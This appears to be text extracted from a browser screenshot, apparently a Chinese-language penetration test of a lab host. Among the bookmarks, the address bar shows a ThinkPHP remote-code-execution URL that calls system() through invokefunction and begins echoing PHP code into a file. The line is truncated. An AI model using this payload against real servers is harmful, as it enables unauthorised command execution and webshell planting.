 172.16.72.134/?s=index/\think\
不安全 172.16.72.134/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20^<?%20ph...
应用 YouTube 地图 翻译 macOS下如何优雅... png_icns | PDF转... BurpSuit2.0专业版... Configure PhpStor... 利用数据库-渗透测... Brainfuck/Ook! Ob... » 阅读清单